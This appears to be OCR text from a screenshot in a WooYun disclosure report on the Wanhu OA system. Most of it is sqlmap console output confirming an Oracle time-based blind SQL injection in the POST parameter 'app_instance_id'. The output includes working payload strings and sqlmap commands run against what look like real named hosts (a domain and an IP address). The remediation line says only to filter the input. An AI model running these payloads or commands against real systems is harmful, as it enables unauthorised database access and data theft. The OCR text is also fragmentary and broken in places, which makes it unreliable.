 管理员: C:\Windows\system32\cmd.exe
登录页面
WooYun.org | ...
万户OA某页面通...
WooYun.org |
e_id' is a false positive
POST parameter 'app_instance_id' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 111
uests:
---
Parameter: app_instance_id (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: app_instance_id=1' AND 9089=DBMS_PIPE.RECEIVE_MESSAGE(CH
67)||CHR(77)||CHR(107),5) AND 'hPFt'='hPFt&user_id=1&userType=0
---
[11:36:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:36:17] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 52 times
[11:36:17] [INFO] fetched data logged to text files under 'C:\Users\c
ap\output\oa.funtalk.cc'
[*] shutting down at 11:36:17
C:\Users\chaolu>sqlmap.py -r f:\4.txt --dbs --batch
{1.0-dev-nongit-20140627}
管理员: C:\Windows\system32\cmd.exe
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[11:40:51] [INFO] checking if the injection point on POST parameter 'app_instanc
e_id' is a false positive
POST parameter 'app_instance_id' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 111 HTTP(s) req
uests:
---
Parameter: app_instance_id (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: app_instance_id=1' AND 6349=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR
(104)||CHR(104)||CHR(109),5) AND 'ESxr'='ESxr&user_id=1&userType=0
---
[11:41:09] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:41:09] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 51 times
[11:41:09] [INFO] fetched data logged to text files under 'C:\Users\chaolu\.sqlm
ap\output\60.172.210.251'
[*] shutting down at 11:41:09
C:\Users\chaolu>sqlmap.py -r f:\5.txt --batch_
漏洞修复：
<code> 插入图片 插入视频 + -
注入么，过滤呗。。
www.wooyun.org